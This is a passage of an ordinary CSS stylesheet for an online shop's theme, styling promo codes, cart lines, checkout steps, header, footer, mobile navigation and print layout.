  margin-bottom: 1rem;
}
.block-promo .promo-code {
  padding: 1rem;
}
.block-promo .promo-code .alert-danger {
  position: relative;
  display: none;
  margin-top: 1.25rem;
  color: #fff;
  background: #ff4c4c;
}
.block-promo .promo-code .alert-danger::after {
  position: absolute;
  bottom: 100%;
  left: 10%;
  width: 0;
  height: 0;
  margin-left: -10px;
  pointer-events: none;
  content: ' ';
  border: solid transparent;
  border-width: 10px;
  border-bottom-color: #ff4c4c;
}
.block-promo .promo-input {
  width: 50%;
  height: 2.5rem;
  margin-right: -0.24rem;
  color: #343434;
  text-indent: 0.625rem;
  border: #343434 1px solid;
}
.block-promo .promo-input + button {
  margin-top: -4px;
  margin-left: -1px;
  text-transform: capitalize;
  border: 2px solid #ea5b1d;
}
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  margin-bottom: 0;
  font-weight: 600;
  color: #ff9a52;
}
.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
  display: inline-block;
  font-weight: 500;
  color: #343434;
}
.block-promo .promo-name .cart-summary-line .label {
  font-weight: 500;
  color: #343434;
}
.block-promo .promo-name .cart-summary-line span {
  color: #f49d6e;
}
.block-promo .promo-name .material-icons {
  margin-left: 0.4rem;
  font-size: 1.2rem;
}
.block-promo .promo-code-button {
  display: block;
  padding: 0 0 1rem;
  text-align: center;
}
.block-promo .promo-code-button.with-discounts {
  display: none;
}
.block-promo .promo-code-button.cancel-promo {
  margin-bottom: 0;
  color: #ea5b1d;
}
.block-promo .promo-code-button.cancel-promo[aria-expanded='true'] {
  display: block;
  padding: 0;
  margin-top: 1rem;
}
.block-promo.promo-highlighted {
  padding: 0 1rem;
  margin-bottom: 0;
  text-align: center;
}
.header-product-grid .product-line-grid {
  background: #f2f2f2;
  padding: 1.25rem 0;
}
.product-line-grid,
.product-line-grid-left,
.product-line-grid-right .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
#stores .page-stores .store-picture img,
.product-line-grid-left img {
  max-width: 100%;
}
.product-line-info > .label {
  padding: 0;
  font-weight: 600;
  line-height: inherit;
  text-align: left;
  white-space: inherit;
}
.product-line-info > .out-of-stock {
  color: red;
}
.product-line-info > .available {
  color: #4cbb6c;
}
.product-line-info .unit-price-cart {
  overflow: hidden;
  font-size: 0.875rem;
  font-weight: 500;
  color: #343434;
  text-overflow: ellipsis;
}
.cart-line-product-actions,
.product-price {
  line-height: 1.5;
  color: #343434;
}
.cart-line-product-actions .remove-from-cart,
.product-price .remove-from-cart {
  display: inline-block;
  margin-top: 0.3125rem;
  color: #343434;
}
#footer .footer-container a:hover,
.cart-line-product-actions .remove-from-cart:hover,
.product-price .remove-from-cart:hover {
  color: #ea5b1d;
}
#block-reassurance {
  margin-top: 2rem;
}
#block-reassurance img {
  width: 1.563rem;
  margin-right: 0.625rem;
}
#block-reassurance li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
#block-reassurance li:last-child {
  border: 0;
}
#block-reassurance li .block-reassurance-item {
  padding: 1rem 1.5rem;
}
.quickview .modal-dialog {
  width: calc(100% - 31px);
  max-width: 64rem;
}
.quickview .modal-content {
  width: 100%;
  min-height: 28.13rem;
  background: #fff;
}
.quickview .modal-header {
  padding: 0.625rem;
  border: 0;
}
.quickview .modal-body {
  min-height: 23.75rem;
}
.quickview .modal-body .product-actions {
  border-bottom: 0;
}
.quickview .layer {
  display: none;
}
.quickview .product-cover img {
  width: 100%;
  height: auto;
}
.quickview .images-container {
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 21.88rem;
}
.quickview .images-container .product-images > li.thumb-container > .thumb {
  width: 100%;
  max-width: 4.938rem;
  height: auto;
  margin-bottom: 0.8125rem;
  background: #fff;
}
.quickview .mask {
  width: 35%;
  max-height: 22.5rem;
  margin-left: 0.625rem;
  overflow: hidden;
}
.quickview .arrows {
  position: absolute;
  top: 0;
  right: 5rem;
  bottom: 0;
  z-index: 0;
  max-height: 22.5rem;
}
.quickview .arrows .arrow-up {
  margin-top: -3.125rem;
  cursor: pointer;
  opacity: 0.2;
}
.quickview .arrows .arrow-down {
  position: absolute;
  bottom: -1.875rem;
  cursor: pointer;
}
.quickview .social-sharing {
  margin-top: 0;
}
#stores .page-stores {
  width: 85%;
  margin: 0 auto;
}
#stores .page-stores .store-item {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
#stores .page-stores .store-item-container,
#stores .page-stores .store-item-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
#stores .page-stores .store-item-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.875rem 0;
}
#stores .page-stores .store-item-container ul {
  margin-bottom: 0;
  font-size: 0.9375rem;
}
#stores .page-stores .store-item-container .divide-left {
  border-left: #ecd7ae 1px solid;
}
#stores .page-stores .store-item-container .divide-left tr {
  height: 1.563rem;
}
#stores .page-stores .store-item-container .divide-left td {
  padding-left: 0.375rem;
}
#stores .page-stores .store-item-container .divide-left th {
  text-align: right;
}
#stores .page-stores .store-item-container .store-description {
  font-size: 1rem;
}
#stores .page-stores .store-item-footer {
  padding-top: 0.5rem;
  margin-top: 0.5rem;
}
#stores .page-stores .store-item-footer.divide-top {
  border-top: #ecd7ae 1px solid;
}
#stores .page-stores .store-item-footer div:first-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
}
#stores .page-stores .store-item-footer i.material-icons {
  margin-right: 0.625rem;
  font-size: 1rem;
  color: #343434;
}
#footer {
  padding-top: 2.5rem;
  background-color: #ea5b1d;
}
#footer .page-content.page-cms ul,
#footer p,
.page-content.page-cms #footer ul {
  line-height: 1.5;
}
.block-contact,
.footer-container li a {
  font-size: 0.875rem;
  color: #343434;
}
.block-contact img.logo-footer {
  width: 200px;
  margin-bottom: 1.875rem;
}
#block_myaccount_infos .myaccount-title a,
.account-list a,
.block-contact .block-contact-title,
.block-contact .navbar-toggler .material-icons,
.linklist .blockcms-title a,
.red-homecategories .category .info a.black {
  color: #343434;
}
.block-contact #contact-infos {
  font-weight: 500;
}
#header .header-top .links ul li a:hover,
.account-list a:hover,
.block_newsletter form button[type='submit'] .search:hover,
.footer-container li a:hover,
.loyalty strong,
.red-homecategories .category .info a.black:hover {
  color: #ea5b1d;
}
ul.block-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.875rem;
}
ul.block-social li {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  cursor: pointer;
  background-color: #343434;
  background-repeat: no-repeat;
  margin-right: 1.875rem;
}
ul.block-social li a {
  display: block;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
.facebook {
  -webkit-mask: url(../css/e6b856b56c51f12e2816.svg) no-repeat center;
  mask: url(../css/e6b856b56c51f12e2816.svg) no-repeat center;
}
.facebook::before,
.twitter::before {
  content: '';
}
.twitter {
  -webkit-mask: url(../css/2ee4044b34e347393a7c.svg) no-repeat center;
  mask: url(../css/2ee4044b34e347393a7c.svg) no-repeat center;
}
.linkedin {
  background-image: url(../css/b2efa71e4ca1cd26b0f4.svg);
  background-position: center center;
}
.rss {
  background-image: url(../css/cbeba06698c00a61e822.svg);
}
.youtube {
  background-image: url(../css/726b87682d18d1e83076.svg);
}
.googleplus {
  background-image: url(../css/c472ea2ef3e5b3743873.svg);
}
.googleplus::before {
  content: '';
  background-image: url(../css/47f13bcaf75af86613bc.svg);
}
.pinterest {
  background-image: url(../css/33e7446832ac7aa84b95.svg);
}
.pinterest::before {
  content: '';
  background-image: url(../css/882e1291e47c7d9d5dd7.svg);
}
.vimeo {
  background-image: url(../css/4903fb37c04676f5a805.svg);
}
.instagram {
  -webkit-mask: url(../css/6d5171d5848163454944.svg) no-repeat center;
  mask: url(../css/6d5171d5848163454944.svg) no-repeat center;
}
.footer-container {
  background-color: #f4f1ed;
  padding-top: 2.5rem;
  overflow: hidden;
}
.footer-container .h3,
.footer-container .h4 {
  margin-bottom: 1rem;
}
.footer-container li {
  margin-bottom: 0.3125rem;
}
.footer-container li a {
  cursor: pointer;
}
.footer-container .copy {
  color: #525252;
  font-size: 0.8125rem;
}
.links .collapse {
  display: inherit;
}
.contact-rich {
  color: #343434;
  word-wrap: break-word;
}
.contact-rich h4 {
  margin-bottom: 2rem;
}
.contact-rich .block {
  height: auto;
  overflow: hidden;
}
.contact-rich .block .icon {
  float: left;
  width: 3.5rem;
}
.contact-rich .block .icon i {
  font-size: 2rem;
}
.contact-rich .block .data {
  width: auto;
  overflow: hidden;
  font-size: 0.875rem;
  color: #343434;
}
.contact-rich .block .data.email {
  padding-top: 0.375rem;
}
.contact-rich .block a[href^='mailto:'] {
  margin-top: 1rem;
  clear: both;
}
.contact-form {
  width: 85%;
  color: #343434;
  background: #fff;
}
#header .header-top a[data-depth='0'],
.contact-form h3,
.contact-rich h4 {
  color: #343434;
  text-transform: uppercase;
}
#pagenotfound #main .page-header,
#products #main .page-header {
  margin: 2rem 0 3rem;
}
#pagenotfound #main .page-content,
#products #main .page-content {
  margin-bottom: 10rem;
}
#pagenotfound .page-not-found,
#products .page-not-found {
  max-width: 570px;
  padding: 1rem;
  margin: 0 auto;
  overflow: auto;
  font-size: 0.875rem;
  color: #343434;
  background: #fff;
}
#pagenotfound .page-not-found h4,
#products .page-not-found h4 {
  margin: 0.5rem 0 1rem;
  font-size: 1rem;
  font-weight: 700;
}
#pagenotfound .page-not-found .search-widget,
#products .page-not-found .search-widget {
  float: none;
}
.customization-modal .modal-content {
  border: 1px solid #f4f1ed;
  border-radius: 0;
}
#footer .block_newsletter #block-newsletter-label,
.customization-modal .modal-content .modal-body {
  padding-top: 0;
}
.customization-modal .modal-content .modal-body .product-customization-line {
  padding-top: 0.9375rem;
  padding-bottom: 0.9375rem;
  border-bottom: 1px solid #f4f1ed;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .label {
  font-weight: 600;
  text-align: right;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .value {
  word-wrap: break-word;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.sitemap-title {
  text-transform: capitalize;
}
.sitemap {
  margin-top: 0.9375rem;
}
.sitemap h2 {
  width: 100%;
  height: 35px;
  margin-left: -15px;
  font-size: 1.1rem;
  font-weight: 600;
  color: #343434;
  text-transform: uppercase;
  border-bottom: 1px solid #343434;
}
.sitemap ul {
  margin-top: 20px;
  margin-left: -15px;
}
.sitemap ul.nested {
  margin-left: 20px;
}
.sitemap ul li {
  margin-bottom: 1rem;
  font-size: 0.9rem;
}
.block_newsletter {
  float: inherit;
  width: 100%;
  margin: auto;
  margin-bottom: 0.625rem;
  clear: both;
  font-size: 0.875rem;
}
.block_newsletter form input[type='text']:focus {
  color: #343434;
  background: #fff;
  outline: 3px #ea5b1d solid;
}
.block_newsletter #block-newsletter-label,
.products article .wishlist-button-add:hover i,
.wishlist-button-add:hover i {
  color: #fff;
}
.block_newsletter form .input-wrapper {
  overflow: hidden;
}
.block_newsletter form .row .col-xs-12:last-of-type .page-content.page-cms ul,
.block_newsletter form .row .col-xs-12:last-of-type p,
.page-content.page-cms .block_newsletter form .row .col-xs-12:last-of-type ul {
  font-size: 0.75rem;
  color: #fff;
}
#footer .form-control {
  border-color: #d95014;
}
#footer .block_newsletter {
  margin-bottom: 3rem;
}
#footer .block_newsletter > .row,
#manufacturer #main ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#footer .block_newsletter .page-content.page-cms ul,
#footer .block_newsletter p,
.page-content.page-cms #footer .block_newsletter ul {
  padding-top: 0.625rem;
  color: #fff;
  margin-bottom: 0;
}
#left-column .block_newsletter {
  padding: 1.563rem 1.25rem;
  margin-bottom: 1.563rem;
}
#manufacturer #main ul {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
#manufacturer #main ul .brand {
  position: relative;
  width: calc(20% - 10px);
  min-width: 210px;
  padding: 10px;
  margin: 5px;
  text-align: center;
  background: #fff;
  transition: 0.4s ease-out;
}
#manufacturer #main ul .brand:hover {
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.2);
}
#header #mobile-search-button,
#header .header-top .links .page-content.page-cms ul.h3,
#header .header-top .links p.h3,
#manufacturer #main ul .brand-products,
.page-content.page-cms #header .header-top .links ul.h3 {
  display: none;
}
#manufacturer #main ul .brand-img {
  position: relative;
  width: 200px;
  margin: auto;
}
#manufacturer #main ul .brand-img a::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: '';
}
#header,
#header .header-top,
.page-home .carousel.slide .carousel-inner {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
#header {
  z-index: 999;
  color: #343434;
  background: #fff;
}
#header .logo {
  max-width: 100%;
  height: auto;
}
#header .logo-container a {
  width: 200px;
  margin-right: 3rem;
  margin-top: -0.25rem;
  display: block;
}
#header .menu {
  display: inline-block;
  text-align: center;
}
#header .menu > ul > li a {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
#header .header-top {
  padding: 1.875rem 2.5rem;
}
#header,
#header .header-top > .container {
  position: relative;
}
#header .header-top > .container > .row:first-of-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#header .header-top .menu {
  padding-left: 15px;
}
#header .header-top .position-static {
  position: static;
}
#header .header-top .search-widget {
  float: right;
}
#header .header-top .links {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0;
}
#header .header-top .links .wrapper {
  width: 100%;
  padding: 0;
}
#header .header-top .links ul {
  margin: 0;
}
#header .header-top .links ul li a {
  font-family: 'Poppins', sans-serif;
  font-size: 0.8125rem;
  font-weight: 700;
  text-transform: uppercase;
  color: #343434;
  text-decoration: none;
  margin: 0 0.625rem;
}
#header .header-top .header-top-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
#header .header-top .user-info {
  margin-right: 0.625rem;
}
#header .top-menu-link {
  margin-left: 1.25rem;
}
#header #mobile_search_wrapper > a {
  text-align: center;
  display: block;
}
#header #mobile_search_wrapper .logo {
  width: 8rem;
  margin: 0.75rem auto;
}
#wrapper {
  background: #fff;
}
#wrapper .banner {
  display: block;
  margin-bottom: 1.5rem;
}
#wrapper .breadcrumb {
  padding: 0;
  background: 0 0;
  margin-top: 1.25rem;
}
#header .header-top .links .title,
#wrapper .breadcrumb[data-depth='1'] {
  display: none;
}
#wrapper .breadcrumb li {
  display: inline;
}
#wrapper .breadcrumb li::after {
  margin: 0.3125rem;
  color: rgba(0, 0, 0, 0.25);
  content: '/';
}
#wrapper .breadcrumb li:last-child {
  margin: 0;
  color: #343434;
  content: '/';
}
#wrapper .breadcrumb li:last-child::after {
  content: '';
}
#wrapper .breadcrumb li a {
  color: rgba(0, 0, 0, 0.25);
}
#wrapper .breadcrumb li a:hover,
.red-subcategories ul li a:hover {
  text-decoration: underline;
}
#main {
  min-height: 30rem;
}
#main .page-content,
#main .page-footer,
#main .page-header {
  margin-bottom: 1.563rem;
}
#main .page-content h6 {
  margin-bottom: 1.125rem;
}
#main .page-content #notifications {
  margin-right: -15px;
  margin-left: -15px;
}
.shipping-bar {
  background-color: #343434;
  height: 35px;
  overflow: hidden;
}
.shipping-bar .swiper-wrapper {
  opacity: 0;
  visibility: hidden;
}
.shipping-bar.show .swiper-wrapper {
  opacity: 1;
  visibility: visible;
}
.highlights,
.shipping-bar .swiper-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.shipping-bar .swiper-slide {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.page-content.page-cms .shipping-bar .swiper-slide ul,
.shipping-bar .swiper-slide .page-content.page-cms ul,
.shipping-bar .swiper-slide p {
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: 0.875rem;
  line-height: 1;
  margin: 0;
  padding: 0 0.625rem;
}
.highlights {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 1.25rem;
}
.highlights .highlight {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.progress {
  background: green;
}
.progress-bar {
  height: 100%;
  transition: 0.25s ease-out;
}
.products article .wishlist-button-add,
.wishlist-button-add {
  top: inherit !important;
  bottom: 0.625rem;
  box-shadow: none !important;
}
.products article .wishlist-button-add i,
.wishlist-button-add i {
  font-size: 20px;
}
.products article .wishlist-button-add:hover,
.wishlist-button-add:hover {
  background-color: #ea5b1d;
  opacity: 1 !important;
}
#left-column #search_filters .facet .title .collapse-icons {
  margin-left: auto;
}
#left-column #search_filters .facet .facet-title {
  width: calc(100% - 31px);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
#left-column #search_filters .facet .facet-label {
  width: 100%;
  text-align: left;
}
#left-column #search_filters .facet .facet-label .custom-checkbox,
#left-column #search_filters .facet .facet-label .custom-radio {
  top: -7px;
  margin-right: 0;
}
#left-column #search_filters .facet .facet-label .color {
  margin-left: 0;
  border-radius: 50%;
}
#left-column #search_filters .facet .facet-label a {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  width: calc(100% - 31px);
}
#left-column #search_filters .ui-slider-horizontal .ui-slider-handle {
  margin-left: -1px;
  cursor: pointer;
}
#left-column #search_filters .ui-widget-header {
  background: rgba(0, 0, 0, 0.25);
}
#left-column #search_filters .ui-slider .ui-slider-handle {
  top: -0.45em;
  width: 0.4em;
  background: #343434;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
#left-column #search_filters .ui-slider-horizontal {
  height: 0.4em;
}
.red-checkoutstep {
  background: #ecd7ae;
  padding-bottom: 0.5rem;
}
:root {
  --circle-size: 33px;
  --spacing: clamp(0.25rem, 2vw, 0.5rem);
}
.c-stepper,
.c-stepper li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.c-stepper {
  padding: 1.25rem 0;
  margin: 0;
  list-style: none;
}
.c-stepper li {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
}
.c-stepper li:not(:last-child):after {
  content: '';
  position: relative;
  top: calc(var(--circle-size) / 1.2);
  width: calc(calc(100% - var(--circle-size)) - calc(var(--spacing) * 2));
  left: calc(calc(50% + var(--circle-size)) / calc(2 + var(--spacing)));
  height: 2px;
  background-color: #faf7f2;
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.checkout-step a:focus {
  text-decoration: none;
  outline: 0;
}
.checkout-step:last-child {
  border: 0;
}
.checkout-step .step-title {
  cursor: pointer;
  margin: 0;
  font-family: 'Work Sans', sans-serif;
  font-size: 1rem;
  font-weight: 400;
}
.checkout-step .content {
  padding: 0 2.313rem 0 0;
}
.checkout-step .step-edit {
  font-weight: 500;
  text-transform: lowercase;
}
.checkout-step .step-edit .edit {
  font-size: 1rem;
}
.checkout-step .not-allowed,
.checkout-step.-unreachable .step-title {
  cursor: not-allowed;
  opacity: 0.5;
}
.checkout-step .content,
.checkout-step .done,
.checkout-step .step-edit,
.checkout-step.-current.-reachable.-complete .done,
.checkout-step.-current.-reachable.-complete .step-edit {
  display: none;
}
.checkout-step.-unreachable:not(:last-child)::after {
  background-color: #343434;
  opacity: 0.25;
}
.checkout-step.-current .step-title {
  cursor: default;
}
.checkout-step.-current.-reachable.-complete .step-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.checkout-step.-current .content,
.checkout-step.-current.-reachable.-complete .content {
  display: block;
}
.checkout-step.-reachable.-current .step-number {
  color: #fff;
  background-color: #ea5b1d;
  border: 0;
}
.checkout-step.-reachable.-current .step-number .material-icons {
  font-size: 1rem;
}
.checkout-step.-reachable.-current::after {
  background-color: #343434;
  opacity: 0.25;
}
.checkout-step .step-number,
.checkout-step.-reachable.-complete h1 .done,
.checkout-step.-reachable.-current .step-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 33px;
  height: 33px;
  font-size: 1rem;
  vertical-align: middle;
  border-radius: 50%;
  margin: 0.625rem auto;
}
.checkout-step.-reachable.-complete h1 .done {
  color: #ea5b1d;
  background-color: #fff;
  border: 0;
}
.checkout-step.-reachable.-complete .content,
.checkout-step.-reachable.-complete h1 .step-number {
  display: none;
}
.checkout-step.-reachable.-complete h1 .step-edit {
  display: block;
  color: #343434;
  cursor: pointer;
  text-align: center;
}
.checkout-step .step-number {
  border: 2px solid #343434;
}
.page-product .loyalty {
  display: none;
}
.loyalty {
  background-color: #ecd7ae;
  padding: 1.25rem;
  border-radius: 15px;
  margin-top: 2.5rem;
}
#_mobile_cart > .blockcart.cart-preview > .header > a,
#_mobile_user_info > .user-info > a {
  color: #343434;
  display: inline-block;
  padding: 1.25rem 0.625rem;
}
#_mobile_cart > .blockcart.cart-preview > .header > a .cart-products-count,
#_mobile_user_info > .user-info > a .cart-products-count {
  position: absolute;
  font-size: 0.9rem;
}
#header .header-top #links-mobile-list {
  width: 100%;
  text-align: center;
  margin: 1.875rem 0;
}
.mobile-footer {
  position: fixed;
  bottom: 0;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 3;
  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);
}
.mobile-footer .mobile-footer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.mobile-footer .mobile-footer_content .mobile-footer_content__item {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  color: #343434;
}
#mobile_search_wrapper,
#mobile_top_menu_wrapper {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  background: #fff;
  overflow-y: scroll;
}
#mobile_top_menu_wrapper {
  z-index: 2;
}
::-moz-selection {
  color: #fff;
  background: #ea5b1d;
}
::selection {
  color: #fff;
  background: #ea5b1d;
}
* {
  outline-color: #ea5b1d !important;
}
.red-subcategories {
  background-color: #ea5b1d;
}
.red-subcategories ul {
  margin-bottom: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.red-subcategories ul li a {
  color: #fff;
  text-transform: uppercase;
  line-height: 3;
}
.red-homecategories,
.red-homecategories .category {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.red-homecategories {
  margin: 3.75rem 0;
}
.red-homecategories .category {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.red-homecategories .category .info {
  margin: 1.875rem;
}
.brandlist-header a,
.red-homecategories .category .info a {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  font-size: 1.125rem;
}
.red-homecategories .category .info a {
  line-height: 1.5;
}
.brandlist-header,
.red-brandlist .brand-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.brandlist-header a {
  margin-left: 1.25rem;
}
.red-brandlist .brandlist-header {
  padding-top: 5rem;
}
.red-brandlist .brand-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.875rem;
  margin-bottom: 5rem;
  gap: 1.25rem;
}
.red-brandlist .brand-list li {
  width: calc(100% / 7);
  border: 1px solid #ddd;
  border-radius: 15px;
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.red-brandlist .brand-list li:last-of-type {
  margin-right: 0;
}
.red-brandlist .brand-list li:hover {
  border-color: #c4c4c4;
}
.blockreassurance_product .item-product {
  display: inline-block;
  float: left;
  margin-right: 1.25rem !important;
  padding-top: 5px;
}
.blockreassurance_product .item-product,
.blockreassurance_product .item-product img,
.blockreassurance_product .item-product svg {
  height: 24px !important;
  width: 24px !important;
}
.blockreassurance_product .page-content.page-cms ul.block-title,
.blockreassurance_product p.block-title,
.page-content.page-cms .blockreassurance_product ul.block-title {
  line-height: 2.5 !important;
  margin-bottom: 0.25rem !important;
  padding-left: 2.7rem;
}
.contact-rich {
  margin-bottom: 2.5rem;
}
#right-column .links {
  background: #ecd7ae;
  padding: 1.875rem;
  margin-bottom: 2.5rem;
}
#right-column .links ul {
  margin-left: 1.25rem;
  margin-bottom: 0;
}
#right-column .links ul li::before {
  content: '\e5cc';
  font-family: 'Material Icons', Arial, sans-serif;
  display: inline-block;
  margin-left: calc(-1.3em - 0.3125rem);
  margin-right: 0.3125rem;
  width: 1.3em;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
  background: #fff;
  border-radius: 50%;
  text-align: center;
  vertical-align: text-top;
}
#right-column .links ul li.active::before {
  background: #ea5b1d;
  color: #fff;
}
#right-column .links ul a {
  color: #343434;
  text-decoration: underline;
  line-height: 2;
}
.notifications-container {
  margin-top: 1.25rem;
}
.checkout-custom-steps {
  background: #ecd7ae;
}
.form-footer {
  margin-top: 1.25rem;
}
#plabel_banner_content {
  margin: 0;
  border: 0 !important;
  border-radius: 15px;
}
.slide-bordered {
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
  background: #fff;
}
.custom-featured-products {
  background: #f4f1ed;
  padding: 2rem 0 1rem;
}
.mobile-footer_content
  #_mobile_cart
  > .blockcart.cart-preview
  > .header
  > a.active,
.mobile-footer_content #_mobile_user_info > .user-info > a.active,
.mobile-footer_content #_mobile_wishlist.active,
.mobile-footer_content #menu-icon.active {
  color: #ea5b1d;
}
.mobile-footer_content #_mobile_wishlist {
  padding: 1.25rem 0.625rem;
}
.sugestion-box {
  padding: 2.5rem 0 5rem;
  text-align: center;
}
.page-content.page-cms .sugestion-box ul,
.sugestion-box .page-content.page-cms ul,
.sugestion-box h2,
.sugestion-box p {
  color: #343434;
}
#header
  .header-top
  .links
  ul
  li
  .sugestion-box
  a[id^='link-custom-page-profissionais'],
#header .header-top .sugestion-box .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .sugestion-box
  a[id^='link-custom-page-profissionais'],
.sugestion-box
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.sugestion-box #header .header-top .shopping-cart-no-products,
.sugestion-box
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.sugestion-box .btn {
  text-align: center;
  padding-top: 0.625rem;
}
#faqs .card {
  margin: 0;
}
#faqs .add-data-toggle {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  color: #343434;
  padding: 0.625rem 0;
  margin-bottom: 1.25rem;
  display: block;
  text-decoration: none;
}
#faqs .add-data-toggle:hover,
#faqs .add-data-toggle[aria-expanded='true'] {
  color: #ea5b1d;
  border-color: #ea5b1d;
}
@media print {
  *,
  .page-content.page-cms ul::first-line,
  ::after,
  ::before,
  ::first-letter,
  blockquote::first-line,
  div::first-line,
  li::first-line,
  p::first-line {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: ' (' attr(title) ')';
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 1px solid #999;
  }
  thead {
    display: table-header-group;
  }
  blockquote,
  img,
  pre,
  tr {
    page-break-inside: avoid;
  }
  .page-content.page-cms ul,
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  #header .header-top .dropup > .shopping-cart-no-products > .caret,
  #header
    .header-top
    .links
    ul
    li
    .dropup
    > a[id^='link-custom-page-profissionais']
    > .caret,
  #header
    .header-top
    .links
    ul
    li
    a[id^='link-custom-page-profissionais']
    > .caret,
  #header .header-top .shopping-cart-no-products > .caret,
  #mobile_top_menu_wrapper
    ul
    li
    .dropup
    > a[id^='link-custom-page-profissionais']
    > .caret,
  #mobile_top_menu_wrapper
    ul
    li
